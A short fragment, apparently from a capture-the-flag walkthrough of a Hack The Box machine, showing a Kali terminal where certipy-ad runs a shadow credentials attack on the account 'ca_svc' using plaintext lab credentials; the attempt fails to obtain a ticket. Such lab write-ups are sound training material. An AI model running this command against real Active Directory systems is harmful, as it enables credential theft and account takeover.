 (kali㉿kali)-[~/EscapeTwo]
$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '419ebe42-1176-a807-53df-6ec4222b2586'
[*] Adding Key Credential with device ID '419ebe42-1176-a807-53df-6ec4222b2586' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '419ebe42-1176-a807-53df-6ec4222b2586' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None